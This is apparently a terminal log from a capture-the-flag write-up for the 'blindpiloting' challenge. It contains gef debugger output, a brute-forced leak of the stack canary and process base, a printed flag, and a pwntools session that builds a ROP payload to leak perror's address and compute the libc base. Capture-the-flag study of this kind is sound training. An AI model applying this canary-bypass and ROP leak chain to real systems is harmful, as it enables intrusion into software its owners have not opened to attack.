 $eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identif
ication]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007fff971d10d8│+0x0000: 0x0000563df74f1a9d  →  <main+158> jmp 0x563df74f1a61 <main+98>  ←
$rsp
0x00007fff971d10e0│+0x0008: 0x00007fff971d11d0  →  0x0000000000000001
0x00007fff971d10e8│+0x0010: 0x00001cc100000000
0x00007fff971d10f0│+0x0018: 0x0000563df74f1ab0  →  <__libc_csu_init+0> push r15  ← $rbp
0x00007fff971d10f8│+0x0020: 0x00007f72ab9bd1e3  →  <__libc_start_main+243> mov edi, eax
0x00007fff971d1100│+0x0028: 0x0000000000000000
0x00007fff971d1108│+0x0030: 0x00007fff971d11d8  →  0x00007fff971d28b0  →  "./blindpiloting"
0x00007fff971d1110│+0x0038: 0x0000000100100000
code:x86:64
0x7f72aba7ba3f <waitpid+15>     sbb    BYTE PTR [rbp+0x31], al
0x7f72aba7ba42 <waitpid+18>     sar    BYTE PTR [rax+0x3d], cl
0x7f72aba7ba48 <waitpid+24>     syscall
→ 0x7f72aba7ba4a <waitpid+26>     cmp    rax, 0xfffffffffffff000
0x7f72aba7ba50 <waitpid+32>     ja     0x7f72aba7baa8 <__GI___waitpid+120>
0x7f72aba7ba52 <waitpid+34>     ret
0x7f72aba7ba53 <waitpid+35>     nop    DWORD PTR [rax+rax*1+0x0]
0x7f72aba7ba58 <waitpid+40>     sub    rsp, 0x18
0x7f72aba7ba5c <waitpid+44>     mov    DWORD PTR [rsp+0xc], edx
threads
[#0] Id 1, Name: "blindpiloting", stopped, reason: STOPPED
trace
[#0] 0x7f72aba7ba4a → __GI___waitpid(pid=0x1cc1, stat_loc=0x0, options=0x0)
[#1] 0x563df74f1a9d → main()
gef➤  got
GOT protection: Full RelRO | GOT functions: 9
[0x563df76f1f90] write@GLIBC_2.2.5  →  0x7f72abaa7300
[0x563df76f1f98] __stack_chk_fail@GLIBC_2.4  →  0x7f72abac8dd0
[0x563df76f1fa0] system@GLIBC_2.2.5  →  0x7f72ab9eb4e0
[0x563df76f1fa8] read@GLIBC_2.2.5  →  0x7f72abaa7260
[0x563df76f1fb0] setvbuf@GLIBC_2.2.5  →  0x7f72aba1dd50
[0x563df76f1fb8] waitpid@GLIBC_2.2.5  →  0x7f72aba7ba30
[0x563df76f1fc0] perror@GLIBC_2.2.5  →  0x7f72ab9fb4f0
[0x563df76f1fc8] exit@GLIBC_2.2.5  →  0x7f72ab9dfd40
[0x563df76f1fd0] fork@GLIBC_2.2.5  →  0x7f72aba7bd90
gef➤  disas 0x563df74f1820
Dump of assembler code for function perror@plt:
0x0000563df74f1820 <+0>:     jmp    QWORD PTR [rip+0x20079a]        # 0x563df76f1fc0 <perror@got
.plt>
0x0000563df74f1826 <+6>:     push   0x6
0x0000563df74f182b <+11>:    jmp    0x563df74f17b0
End of assembler dump.
gef➤  c
Continuing.
[Attaching after process 6079 fork to child process 7377]
[New inferior 2 (process 7377)]
[Detaching after fork from parent process 6079]
[Inferior 1 (process 6079) detached]
[Inferior 2 (process 7377) exited normally]
gef➤
b'005eb890d403'
b'005eb890d4032f'
b'005eb890d4032f65'
HAVE CANARY
0x9f0
0x19f0
b'pctf{34zy_fl4g_h3r3_n0t_muc4_m0r3}'
b'f0194f'
b'f0194ff7'
b'f0194ff73d'
b'f0194ff73d56'
b'f0194ff73d5600'
b'f0194ff73d560000'
0x563df74f1000
HAVE PROCBASE
from another terminal type: gef blindpiloting 6079
>>> binary = ELF('blindpiloting')
[*] '/pwd/datajerk/b01lersctf/blind-piloting/blindpiloting'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
>>> perror_got = binary.got['perror']
>>> hex(perror_got)
'0x200fc0'
>>> hex(procbase + perror_got)
'0x563df76f1fc0'
>>> perror_plt = binary.plt['perror']
>>> hex(perror_plt)
'0x820'
>>> hex(procbase + perror_plt)
'0x563df74f1820'
>>> context.clear(arch='amd64')
>>> rop = ROP('blindpiloting')
[*] Loaded 14 cached gadgets for 'blindpiloting'
>>> pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]
>>> hex(pop_rdi)
'0xb13'
>>> p.sendline()
>>> payload  = buf + canary + bp
>>> payload += p64(procbase + pop_rdi)
>>> payload += p64(procbase + perror_got)
>>> payload += p64(procbase + perror_plt)
>>> p.sendline(payload)
>>> _ = p.recvline()
>>> _
b'> \xf0\xb4\x9f\xabr\x7f: Success\n'
>>> perror=(int(_.strip()[:-9][-6:][::-1].hex(),16))
>>> hex(perror)
'0x7f72ab9fb4f0'
>>> libcbase = perror - libc.symbols['perror']
>>> hex(libcbase)
'0x7f72ab996000'
>>>